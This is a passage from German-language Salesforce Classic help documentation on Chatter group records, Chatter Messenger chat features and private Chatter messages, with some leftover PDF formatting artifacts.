Anmerkung: Das Hinzufügen eines Datensatzes zu einer Gruppe wirkt sich nicht auf dessen Sichtbarkeit aus. Nur Benutzer mit  $\mathcal{F}$ den erforderlichen Berechtigungen (per Lizenz, Profil, Berechtigungssätzen oder Freigabe) können die Datensätze in einer Gruppe anzeigen. Beispielsweise können Chatter Free-Benutzer keine Datensätze in Gruppen anzeigen. Oder ein Benutzer mit Berechtigungen zum Anzeigen von Accounts und Kontakten kann keine Kundenvorgangs-Datensätze in der Gruppe anzeigen. Dies bedeutet, dass Benutzer manchmal weniger Datensätze anzeigen können, als tatsächlich in der Liste der Gruppendatensätze angegeben sind.

Beispiel: Im Folgenden finden Sie einige Möglichkeiten, um Chatter-Gruppen als einen Raum zur Zusammenarbeit für Datensätze zu verwenden, an denen Sie arbeiten.

- **•** Ein Vertriebsteam, das zusammen an einem Account arbeitet, kann die zugehörigen Opportunities, Kontakte und Leads in einer Gruppe verfolgen. Teammitglieder mit Berechtigungen können direkt in der Gruppe auf Datensätze zugreifen. Neue Teammitglieder können die Gruppe als eine Schnellreferenz verwenden, um sich über vorherige Diskussionen über den Account und seine untergeordneten Datensätze vertraut zu machen.
- **•** Kundendienstteams können Gruppen verwenden, um die von ihnen verarbeiteten Kundenvorgänge zu verfolgen. Die Gruppe kann zum Forum des Teams avancieren, um Kundenvorgänge zu überwachen, Lösungen zu diskutieren und Trends in allgemeinen Problembereichen zu analysieren.

**•** Marketingteams können Gruppen verwenden, um ihre Kampagnen zu verfolgen, Veranstaltungen zu planen und über die potenziellen Leads und Kontakte zu diskutieren, die für die Veranstaltung eingeladen werden können. Gruppen bieten zudem einen tollen Raum für die Zusammenarbeit in Bezug auf Marketinginhalte oder Kampagnenartefakte.

# <span id="page-3212-0"></span>Entfernen von Datensätzen aus Chatter-Gruppen

Entfernen Sie nicht mehr von Ihnen verwendete Datensätze aus Ihren Chatter-Gruppen.

Jeder mit Zugriff auf den Datensatz in einer Gruppe kann ihn aus der Gruppe entfernen.

- **1.** Klicken Sie auf der Gruppendetailseite neben der Liste "Gruppendatensätze" auf **Alle anzeigen**.
	- Anmerkung: Die Liste mit den Gruppendatensätzen wird nur auf der Gruppendetailseite angezeigt, wenn Ihr Administrator Ihnen erlaubt, Gruppen vorhandene Datensätze hinzuzufügen.
- **2.** Wählen Sie optional eine Option aus der Liste **Filtern nach**, um Datensätze dieses Typs anzuzeigen.
- **3.** Suchen Sie nach dem zu entfernenden Datensatz und klicken Sie dann neben dem Namen des Datensatzes auf **Entfernen**.

Durch das Entfernen eines Datensatzes aus einer Gruppe wird die Gruppen-Datensatz-Beziehung, aber nicht der Datensatz selbst gelöscht. Sie können die Gruppen-Datensatz-Beziehung aus dem Papierkorb wiederherstellen.

# Chatter Messenger (Chat)

Chatten Sie mit Kollegen – ohne Risiko, ohne Wartezeit. Chatter Messenger ist in neuen Organisationen, die nach der Veröffentlichung der Version Spring '16 erstellt wurden, nicht verfügbar.

## [Verwenden von Chatter Messenger](#page-3213-0)

Klicken Sie auf die Chat-Kopfzeile, um den Chat zu erweitern bzw. zu minimieren. Um die Chat-Funktion optimal nutzen zu können, klicken Sie in der Chat-Liste auf 7, um den Chat in einem separaten Browserfenster zu öffnen. Dann können Sie sich problemlos während des Chattens auf anderen Websites bewegen und andere Anwendungen nutzen.

## [Verwenden der Chat-Liste.](#page-3214-0)

Tipps zur Verwendung der Chat-Liste.

## [Hinzufügen von Personen zur Liste "Meine Favoriten" in Chat](#page-3214-1)

Die Liste der Personen, denen Sie in Chatter folgen, kann sehr lang werden. Sie können bis zu 100 Chats mit einer oder mehreren Personen zu Ihrer Liste "Meine Favoriten" hinzufügen, sodass sie immer oben in Ihrer Chat-Liste angezeigt werden.

## [Entfernen von Personen aus der Liste Meine Favoriten in Chat](#page-3215-0)

Entfernen Sie Chats mit einer oder mehreren Personen aus Ihrer Liste "Meine Favoriten", wenn Sie nicht mehr so häufig mit diesen Personen chatten. Die Personen, denen Sie in Chatter folgen, werden weiterhin in der Liste "Personen, denen ich folge" angezeigt.

## [Ändern Ihres Chat-Status](#page-3215-1)

Teilen Sie Personen mit, wenn Sie für einen Chat verfügbar sind, oder setzen Sie Ihren Status auf **Offline**, wenn Sie nicht chatten möchten.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Entfernen von Gruppendatensätzen:

- **•** "Lesen" für das Objekt
- **•** Zugriff auf die Gruppe

### [Chatten mit anderen Personen](#page-3216-0)

Mit einer oder mehreren Personen in Chatter chatten.

## [Chat-Verlauf](#page-3216-1)

Zeigen Sie den Chat-Verlauf an.

## [Hinzufügen von Emoticons zu einem Chat](#page-3217-0)

Durch Eingabe einer bestimmten Kombination aus Buchstaben und Satzzeichen werden neckische Symbole in Ihrer Chat-Konversation eingefügt.

#### [Öffnen der Chat-Fenster in einem neuen Fenster](#page-3217-1)

Sie können auch dann weiterchatten, wenn Sie Ihren Browser minimieren oder andere Anwendungen verwenden, indem Sie einen Chat oder Ihre Chat-Liste in einem separaten Browserfenster öffnen.

[Bearbeiten von Chat-Optionen](#page-3218-0)

<span id="page-3213-0"></span>[Kann ich die Sounds, die ich beim Chat höre, ändern?](#page-3219-0)

# Verwenden von Chatter Messenger

Klicken Sie auf die Chat-Kopfzeile, um den Chat zu erweitern bzw. zu minimieren. Um die

Chat-Funktion optimal nutzen zu können, klicken Sie in der Chat-Liste auf 7, um den Chat in einem separaten Browserfenster zu öffnen. Dann können Sie sich problemlos während des Chattens auf anderen Websites bewegen und andere Anwendungen nutzen.

Bei der Verwendung von Chatter Messenger sind einige Punkte zu beachten:

- **•** Chatter Messenger ist in neuen Organisationen, die nach der Veröffentlichung der Version Spring '16 erstellt wurden, nicht verfügbar.
- **•** Ihr Administrator kann Chatter Messenger auf Organisationsebene deaktivieren. Außerdem können Sie nur auf Chatter Messenger zugreifen, wenn Ihr Administrator in Ihren Profilberechtigungen die Berechtigung "API aktiviert" ausgewählt hat. Wenn Chatter Messenger nicht angezeigt wird, wenn Sie sich bei Salesforce anmelden, fragen Sie Ihren Administrator, ob er die Funktion deaktiviert hat und ob er die erforderlichen Berechtigungen für den Zugriff auf Chatter Messenger erteilt hat.

## **•** Chatter Messenger ist bei Communities nicht verfügbar. Es ist nur für interne Benutzer verfügbar, wenn das Benutzerobjekt in den organisationsweiten Standardeinstellungen auf "Öffentlicher Lesezugriff" festgelegt ist.

• Chatter Messenger wird in Microsoft® Internet Explorer® Version 7.0 nicht unterstützt. Benutzer mit Internet Explorer 7 werden anderen Chatter Messenger-Benutzern als "offline" angezeigt.

Mit dem Chat haben Sie folgende Möglichkeiten:

- **•** [Teilen Sie Personen mit, ob Sie verfügbar sind](#page-3215-1), um zu chatten.
- **•** [Chatten Sie mit anderen Personen.](#page-3216-0)
- **•** Nutzen Sie die Möglichkeit zum [Hinzufügen von Personen](#page-3214-1) zur Liste Meine Favoriten und [Entfernen von Personen](#page-3215-0) aus dieser Liste.
- **•** [Öffnen Sie Ihren Chat](#page-3217-1) in einem separaten Browserfenster.
- **•** [Verwenden Sie Emoticons in einem Chat](#page-3217-0) mit anderen Personen.
- **•** [Passen Sie Ihre Chat-Optionen an](#page-3218-0), zu denen Sounds und Benachrichtigungen zählen.
- **•** Zeigen Sie den [Chat-Verlauf](#page-3216-1) an.

SIEHE AUCH:

[Chatter-Nachrichten](#page-3219-1)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

# <span id="page-3214-0"></span>Verwenden der Chat-Liste.

Tipps zur Verwendung der Chat-Liste.

- Anmerkung: Chatter Messenger ist in neuen Organisationen, die nach der Veröffentlichung der Version Spring '16 erstellt wurden, nicht verfügbar.
- **•** Über das Suchfeld oben in Ihrer Chat-Liste können Sie schnell nach Chatter-Benutzern suchen, die gerade online sind, und mit ihnen chatten. Dies gilt auch für Personen, denen Sie nicht folgen.
- **•** Sie können zwischen verschiedenen aktiven Chats umschalten, indem Sie in der Liste der aktuellen Chats auf den gewünschten Chat klicken.
- **•** Um eine Person in Ihre Chat-Liste aufzunehmen, folgen Sie ihr in Chatter.
- **•** Fügen Sie Personen, mit denen Sie häufig chatten, zu Ihrer [Liste "Meine Favoriten](#page-3214-1) hinzu.
- **•** Klicken Sie auf , um [Ihre Chat-Optionen anzupassen.](#page-3218-0)
- **•** Klicken Sie auf Ihren Status oben in der Chat-Liste, um [Ihren Chat-Status zu ändern.](#page-3215-1)
- **•** Wenn ein Chat minimiert ist, wird bei neuen Nachrichten der Indikator für neue Nachrichten angezeigt.

## <span id="page-3214-1"></span>SIEHE AUCH:

[Ändern Ihres Chat-Status](#page-3215-1)

# Hinzufügen von Personen zur Liste "Meine Favoriten" in Chat

Die Liste der Personen, denen Sie in Chatter folgen, kann sehr lang werden. Sie können bis zu 100 Chats mit einer oder mehreren Personen zu Ihrer Liste "Meine Favoriten" hinzufügen, sodass sie immer oben in Ihrer Chat-Liste angezeigt werden.

- Anmerkung: Chatter Messenger ist in neuen Organisationen, die nach der Veröffentlichung der Version Spring '16 erstellt wurden, nicht verfügbar.
- Klicken Sie in einem aktiven Chat mit einer oder mehreren Personen auf <sub>[5]</sub>, um den Chat als Favorit hinzuzufügen.
- **•** Außerdem können Sie in der Liste "Personen, denen ich folge" auf eine einzelne Person klicken und diese in Ihre Liste "Meine Favoriten" ziehen.

**•** Sie können einen Chat mit mehreren Personen in Ihrer Liste "Meine Favoriten" umbenennen. Klicken Sie neben "Meine Favoriten" auf **Bearbeiten**, klicken Sie auf den Chat zwischen mehreren Personen, den Sie umbenennen möchten, und geben Sie einen neuen Namen ein. Wenn Sie beispielsweise einen Chat mit *Susi, Hans, Gerd* in Ihren Favoriten haben, könnten Sie ihn in *Vertriebsteam* umbenennen. Alle Namen müssen eindeutig sein.

SIEHE AUCH: [Verwenden der Chat-Liste.](#page-3214-0)

# AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

AUSGABEN

Verfügbarkeit: Salesforce Classic

# <span id="page-3215-0"></span>Entfernen von Personen aus der Liste Meine Favoriten in Chat

Entfernen Sie Chats mit einer oder mehreren Personen aus Ihrer Liste "Meine Favoriten", wenn Sie nicht mehr so häufig mit diesen Personen chatten. Die Personen, denen Sie in Chatter folgen, werden weiterhin in der Liste "Personen, denen ich folge" angezeigt.



- **1.** Klicken Sie neben der Liste Meine Favoriten auf **Bearbeiten**.
- **2.** Klicken Sie neben dem Namen des zu entfernenden Chats auf die Schaltfläche .
- **3.** Wenn Sie alle gewünschten Chats aus der Liste gelöscht haben, klicken Sie neben der Liste Meine Favoriten auf **Fertig**.

Sie können auch Chats aus der Liste Meine Favoriten löschen, indem Sie in einem aktiven Chat auf

das Symbol klicken.

#### <span id="page-3215-1"></span>SIEHE AUCH:

[Hinzufügen von Personen zur Liste "Meine Favoriten" in Chat](#page-3214-1)

# Ändern Ihres Chat-Status

Teilen Sie Personen mit, wenn Sie für einen Chat verfügbar sind, oder setzen Sie Ihren Status auf **Offline**, wenn Sie nicht chatten möchten.

Ihr Status wird anderen Personen an folgenden Orten angezeigt:

- In ihren Chat-Listen
- **•** In [Ihrem Profil](#page-3178-0)
- **•** In Personen-Hovers

Klicken Sie zum Ändern Ihres Chat-Status oben in Ihrer Chat-Liste auf **Verfügbar**, **Abwesend** oder **Offline**. Beispiel: Wenn Ihr Status "Verfügbar" lautet, Sie jedoch nicht mit anderen Personen chatten möchten, klicken Sie auf **Verfügbar** und wählen Sie dann **Offline** aus.

Ihr Status wird automatisch in "Nicht aktiv" geändert, wenn Sie 15 Minuten lang inaktiv sind. Um diese Einstellung zu ändern, klicken Sie auf **Chat** > > **[Optionen](#page-3218-0)** und wählen Sie dann die Option **Allgemeine Einstellungen**.

Anmerkung: Administratoren aktivieren oder deaktivieren den Chat für eine Organisation. Chatter Messenger ist in neuen Organisationen, die nach der Veröffentlichung der Version Spring '16 erstellt wurden, nicht verfügbar.

#### SIEHE AUCH:

[Bearbeiten von Chat-Optionen](#page-3218-0)

# AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

## AUSGABEN

Verfügbarkeit: Salesforce Classic

# <span id="page-3216-0"></span>Chatten mit anderen Personen

Mit einer oder mehreren Personen in Chatter chatten.

- Anmerkung: Chatter Messenger ist in neuen Organisationen, die nach der Veröffentlichung der Version Spring '16 erstellt wurden, nicht verfügbar.
- **1.** Starten Sie einen Chat mit einem beliebigen Chatter-Benutzer, der gerade online ist.
	- **•** Verwenden Sie das Suchfeld oben im Chatter-Messenger, um nach beliebigen Personen in Ihrer Organisation zu suchen und einen Chat zu starten. Alternativ klicken Sie auf einen Namen in der Liste "Personen, denen ich folge" bzw. "Meine Favoriten".
	- **•** Klicken Sie im Profil einer Person auf **Chat starten**.
	- **•** Bewegen Sie den Mauszeiger in einem beliebigen Feed über den Namen einer Person und klicken Sie auf **Chat starten**.
- **2.** Optional können Sie bis zu 10 Personen zu dem Chat hinzufügen.
	- **a.** Ziehen Sie Personen aus Ihrer Chat-Liste in den aktiven Chat oder klicken Sie auf 1 oben im aktiven Chat, um nach einem beliebigen Online-Benutzer zu suchen und ihn in Chatter hinzuzufügen.
	- **b.** Wiederholen Sie den Vorgang, bis Sie alle gewünschten Chat-Teilnehmer hinzugefügt haben.

Klicken Sie auf **thate in die eine Liste aller Personen im Chat zu sehen.** 

Anmerkung: Wenn Sie einen Chat mit mehreren Personen verlassen, können die anderen Chat-Teilnehmer den Chat ohne Sie  $\mathbb{Z}$ fortsetzen. Sie müssen wieder zum Chat hinzugefügt werden, um erneut teilnehmen zu können.

#### <span id="page-3216-1"></span>SIEHE AUCH:

[Ändern Ihres Chat-Status](#page-3215-1)

# Chat-Verlauf

Zeigen Sie den Chat-Verlauf an.

Anmerkung: Chatter Messenger ist in neuen Organisationen, die nach der Veröffentlichung der Version Spring '16 erstellt wurden, nicht verfügbar.

Wenn Sie einen Chat mit jemandem beginnen, werden Ihre Gespräche mit dieser Person aus den letzten 72 Stunden automatisch angezeigt. Anzeigen einer Liste der gesamten Chat-Korrespondenz aus den letzten 72 Stunden:

**1.** Klicken Sie auf die Chat-Kopfzeile, um das Chat-Fenster zu erweitern bzw. zu minimieren.

**2.** Klicken Sie auf  $\odot$ .

**3.** Klicken Sie auf den Namen einer Person, um Ihren Chat-Verlauf mit dieser Person anzuzeigen.

SIEHE AUCH:

[Verwenden von Chatter Messenger](#page-3213-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

# AUSGABEN

Verfügbarkeit: Salesforce Classic

# <span id="page-3217-0"></span>Hinzufügen von Emoticons zu einem Chat

Durch Eingabe einer bestimmten Kombination aus Buchstaben und Satzzeichen werden neckische Symbole in Ihrer Chat-Konversation eingefügt.

 $\mathbf{z}$ 

Anmerkung: Chatter Messenger ist in neuen Organisationen, die nach der Veröffentlichung der Version Spring '16 erstellt wurden, nicht verfügbar.

Die folgenden Emoticons stehen zur Verfügung.



AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

Sie können Emoticons unter **Chat** >  $\rightarrow$  > **[Optionen](#page-3218-0)** deaktivieren.

#### <span id="page-3217-1"></span>SIEHE AUCH:

[Bearbeiten von Chat-Optionen](#page-3218-0)

# Öffnen der Chat-Fenster in einem neuen Fenster

Sie können auch dann weiterchatten, wenn Sie Ihren Browser minimieren oder andere Anwendungen verwenden, indem Sie einen Chat oder Ihre Chat-Liste in einem separaten Browserfenster öffnen.

- Anmerkung: Chatter Messenger ist in neuen Organisationen, die nach der Veröffentlichung der Version Spring '16 erstellt wurden, nicht verfügbar.
- **•** Klicken Sie rechts oben in einem aktiven Chat oder der gesamten Chat-Liste auf , um diese Elemente in einem neuen Fenster zu öffnen.
- **Klicken Sie rechts oben in einem aktiven Chat oder der Chat-Liste auf <b>W**, während diese Elemente in einem neuen Fenster angezeigt werden, um sie wieder in den Salesforce-Bildschirm zu integrieren.

SIEHE AUCH:

[Bearbeiten von Chat-Optionen](#page-3218-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic

# <span id="page-3218-0"></span>Bearbeiten von Chat-Optionen

Anmerkung: Chatter Messenger ist in neuen Organisationen, die nach der Veröffentlichung  $\boldsymbol{G}$ der Version Spring '16 erstellt wurden, nicht verfügbar.

Klicken Sie zum Bearbeiten der Chat-Optionen rechts oben im Chat-Fenster auf und dann auf **Optionen**.

Tipp: Wenn Sie auf klicken, können Sie auch rasch die Sichtbarkeit von **Meine Favoriten**, **Personen, denen ich folge** und **Personen, die offline sind** in Ihrer Chat-Liste ein- und ausschalten. Außerdem können Sie die Optionen für **Sounds wiedergeben** und **Emoticons anzeigen** ein- und ausschalten.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

## Allgemeine Einstellungen



# Sounds und Benachrichtigungen



# Chat-Liste

Wählen Sie die Listen der Personen aus, die Ihnen in Ihrer Chat-Liste angezeigt werden sollen:

- **• Meine Favoriten**
- **• Personen, denen ich folge**

## **• Personen mit Status "Offline" anzeigen**

#### SIEHE AUCH:

[Hinzufügen von Emoticons zu einem Chat](#page-3217-0) [Ändern Ihres Chat-Status](#page-3215-1)

# <span id="page-3219-0"></span>Kann ich die Sounds, die ich beim Chat höre, ändern?

Um Einstellungen für Sounds und Benachrichtigungen zu ändern, klicken Sie auf **Chat** > > **[Optionen](#page-3218-0)** und wählen Sie dann die Option **Sounds und Benachrichtigungen**.

SIEHE AUCH:

[Bearbeiten von Chat-Optionen](#page-3218-0)

# Private Nachrichten

Über Chatter-Nachrichten können Sie sichere private Konversationen mit anderen Chatter-Benutzern führen.

## [Chatter-Nachrichten](#page-3219-1)

Stellen Sie anderen Personen privat eine Frage oder kommunizieren Sie mit einigen ausgewählten Personen, wenn eine Diskussion nicht für alle Personen relevant ist, mit denen Sie arbeiten. Nachrichten werden auch verwendet, um Personen zu benachrichtigen, wenn eine Datei für sie freigegeben wurde.

[Suchen nach Chatter-Nachrichten](#page-3220-0)

<span id="page-3219-1"></span>[Senden von Chatter-Nachrichten](#page-3221-0)

Senden Sie Nachrichten, um privat in Chatter kommunizieren zu können.

# Chatter-Nachrichten

Stellen Sie anderen Personen privat eine Frage oder kommunizieren Sie mit einigen ausgewählten Personen, wenn eine Diskussion nicht für alle Personen relevant ist, mit denen Sie arbeiten. Nachrichten werden auch verwendet, um Personen zu benachrichtigen, wenn eine Datei für sie freigegeben wurde.

Nachrichten werden nicht in Ihrem Feed, in Ihrem Profil, in globalen Suchergebnissen oder in einem anderen Bereich von Chatter angezeigt, der öffentlich angezeigt wird.

Zeigen Sie Ihre Nachrichten durch Klicken auf den Link **Nachrichten** auf der Registerkarte "Chatter" an. Auf der Seite "Meine Nachrichten" haben Sie folgende Möglichkeiten:

- **•** Anzeigen der aktuellen Nachricht in jeder Ihrer Konversationen. Die aktuelle Nachricht wird oben in der Liste angezeigt.
- **•** Anzeigen des Fotos der Person, die die aktuelle Nachricht in einer Konversation gesendet hat.
- **•** Anzeigen, ob ungelesene Nachrichten vorliegen ( ).
- Anzeigen, ob Sie die aktuelle Antwort in einer Konversation gesendet haben ( $\triangle$ ).
- **•** Klicken Sie auf eine beliebige Nachricht, um den gesamten Verlauf der Nachrichten anzuzeigen, die in dieser Konversation ausgetauscht wurden.
- **•** Senden Sie eine Nachricht, indem Sie auf **Neue Nachricht** klicken.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Ihre Nachrichten werden in Konversationen organisiert, wobei jede Konversation durch die eindeutige Kombinationen an Personen definiert wird, die an ihr teilnehmen. Nehmen wir etwa an, Sie senden eine Nachricht an Sandra Schmidt. Wenn Frau Schmidt antwortet, wird dadurch Ihre Einzelkonversation fortgesetzt. Jede neue Nachricht, die Sie an Frau Schmidt senden, setzt unabhängig vom Thema ebenfalls die gleiche Konversation fort. Mit der Zeit bauen Sie einen umfassenden Konversationsverlauf mit Frau Schmidt auf, der jede einzelne Nachricht umfasst, die Sie je mit ihr ausgetauscht haben. Nehmen wir weiterhin an, dass Sie im gleichen Zeitraum eine Nachricht sowohl an Sandra Schmidt als auch an Bernhard Jensen senden. Diese Nachricht wird als Teil einer separaten Konversation zwischen Ihnen, Frau Schmidt und Herrn Jensen betrachtet. Wenn Frau Schmidt antwortet, wird dadurch eine separate Konversation fortgesetzt, die getrennt von der Einzelkonversation mit Frau Schmidt aufgeführt wird.

Berücksichtigen Sie beim Verwenden von Chatter-Nachrichten diese Tipps.

- **•** Sie können allen Personen in Ihrer Chatter-Organisation Nachrichten senden. Dies gilt unabhängig davon, wem Sie folgen, wer Ihnen folgt, bei welchen Gruppen Sie Mitglied sind oder ob es sich beim Empfänger um einen Kunden handelt.
- **•** Konversationen können lediglich eine Person oder bis zu 10 Personen, einschließlich Ihrer selbst, aufweisen. Sie können keine Nachrichten an sich selbst senden.
- **•** Konversationsteilnehmer werden beim Senden der ersten Nachricht in der Konversation festgelegt. Nach dem Senden der ersten Nachricht können Konversationen keine Personen hinzugefügt bzw. aus diesen entfernt werden.
- **•** Sobald andere Personen antworten, zeigt der Link **Nachrichten** auf der Registerkarte "Chatter" die Anzahl der Konversationen mit neuen Nachrichten an. Wenn Sie bereits Chatter-E-Mail-Benachrichtigungen erhalten, erhalten Sie außerdem automatisch eine Benachrichtigung zu neuen Nachrichten.
- **•** Nachrichten oder Konversationen können nicht gelöscht werden.
- <span id="page-3220-0"></span>**•** Wenn Sie die Konversation nach dem Lesen der Nachrichten in dieser Konversation als ungelesen markieren möchten, können Sie diesen Vorgang nur über die REST-API für Chatter durchführen, nicht über die Benutzeroberfläche.

# Suchen nach Chatter-Nachrichten

So suchen Sie nach Personen und Text in Ihren Chatter-Nachrichten:

- **1.** Geben Sie unter "Meine Nachrichten" die Suchbegriffe in das Suchfeld über den Nachrichten ein. Beachten Sie dabei diese einfachen Regeln für Suchvorgänge:
	- **•** Wenn die Liste der Konversationen angezeigt wird, wird mit der Suche nach Treffern in allen Konversationen gesucht. Wenn eine einzelne Konversation angezeigt wird, wird mit der Suche nur innerhalb dieser Konversation nach Treffern gesucht.
	- **•** Mit einem Suchvorgang nach dem Namen einer Person (z. B. *franz meierberg*) werden sowohl die Konversationen mit Nennungen von Franz Meierberg im Text als auch Konversationen gefunden, an denen er teilgenommen hat. Wenn Sie nach Ihrem eigenen Namen suchen, umfassen die Suchergebnisse alle Ihre Nachrichten und Konversationen, da Sie an allen Konversationen teilnehmen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

- **•** Beim Suchen nach *franz me* wird sowohl Franz Meier als auch Franz Meierberg gefunden. Es wird automatisch nach Begriffen gesucht, die mit *franz me* beginnen. Dies entspricht einer Suche mit dem Platzhalter "\*" (Sternchen) (*franz me\**).
- **•** Wenn Sie nach dem Begriff *Kunde* suchen, werden Treffer für diesen Begriff im Text von Nachrichten angezeigt. Zu den Treffern zählen keine Personen, die als Kunden in der Teilnehmerliste einer Konversation enthalten sind.
- **2.** Klicken Sie auf **Suche**.
- **3.** Mit der Anzeige der Suchergebnisse haben Sie folgende Möglichkeiten:
	- **•** Sie können Ihre Suche einschränken, indem Sie weitere Suchbegriffe eingeben oder Platzhalter bzw. Operatoren verwenden.
	- **•** Sie können auf eine Nachricht klicken, um die vollständige Konversation anzuzeigen, wenn Sie ursprünglich alle Konversationen durchsucht haben.

Wenn bei Suchen nach Namen Treffer in der Teilnehmerliste vorliegen und die Konversation viele Personen umfasst, ist der Treffer unter Umständen nicht sichtbar, da in der Teilnehmerliste nicht die Namen aller Teilnehmer angezeigt werden. Anders gesagt: Die Konversation ist als Treffer enthalten, der hervorgehobene Treffer für den Namen ist allerdings nicht sichtbar.

Löschen Sie die Suchbegriffe durch Klicken auf . In Chatter wird die Suche beim Eingeben einer Antwort, Senden einer neuen Nachricht oder Verlassen von "Meine Nachrichten" automatisch gelöscht.

SIEHE AUCH:

<span id="page-3221-0"></span>[Freigeben von Dateien für Personen in Salesforce Classic](#page-3258-0)

# Senden von Chatter-Nachrichten

Senden Sie Nachrichten, um privat in Chatter kommunizieren zu können.

So senden Sie Chatter-Nachrichten:

- **1.** Beginnen Sie über einen der folgenden Orte mit dem Erstellen von Nachrichten:
	- **•** Klicken Sie auf der Registerkarte "Chatter" auf den Link **Nachrichten** und klicken Sie unter "Meine Nachrichten" dann auf **Neue Nachricht**.
	- **•** Klicken Sie an einer beliebigen Stelle in Chatter auf den Namen einer Person, um deren Profil anzuzeigen, und klicken Sie auf **Nachricht senden**.
	- **•** Klicken Sie in einem Personen-Hover auf **Nachricht senden**.
	- **•** Verwenden Sie beim Anzeigen eines vollständigen Nachrichtenverlaufs einer Konversation das Textfeld unter der aktuellen Nachricht, um eine Antwort zu senden.
	- **•** Antworten Sie auf die E-Mail, wenn die E-Mail-Benachrichtigung zu einer erhaltenen Nachricht angezeigt wird, sofern E-Mail-Antworten auf Chatter aktiviert sind.

Auch durch das Freigeben einer Datei können Sie Chatter-Nachrichten senden. Beim Freigeben einer Datei erhalten die Empfänger automatisch eine Nachricht, in der sie darüber informiert werden, dass die Datei freigegeben wurde. Ferner sind in der Nachricht alle weiteren Informationen enthalten, die Sie angeben.

